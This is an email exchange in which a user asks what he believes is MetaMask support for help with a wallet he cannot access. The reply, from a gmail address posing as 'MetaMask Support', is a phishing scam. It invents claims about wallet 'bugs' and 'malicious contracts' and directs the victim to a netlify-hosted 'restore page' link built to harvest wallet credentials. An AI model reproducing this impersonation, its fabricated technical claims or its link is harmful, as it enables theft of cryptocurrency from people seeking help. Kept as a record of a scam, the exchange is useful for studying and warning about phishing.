 Problem with Metamask wallat
J
Jason Durel <ja 5@gmail.com>
Sep 6, 2022, 2:06 AM
to metamaskapp.f ks
Hi there,
I have a problem wiith Metamask wallet, and unable to retrieve the wallet.
My account # 0x6F2B6D 9a89458776D4D80d9777
Would you be able to help me?
Thanks
Jason
METAMASK SUPPORT <metamaskapp.fe ks@gmail.com>
Sep 6, 2022, 2:16 AM
to me
Dear user,
Our systems made a quick analysis on your wallet. We discovered bugs that affect your wallet's normal processes. The bugs carry malicious contracts that are associated with wallet
hacks. Our wallet security restricts your wallet from performing certain activities as the malicious contract will siphon funds allocated there.
Kindly connect to our restore web page. The blockchain technology will clear up all underlying wallet bugs that affect your wallet's normal processes. You should be able to access
your wallet shortly after the process is completed. The link to our restore page is as follows...
https://metamasksupport-c .netlify.app
Kind regards,
MetaMask Support.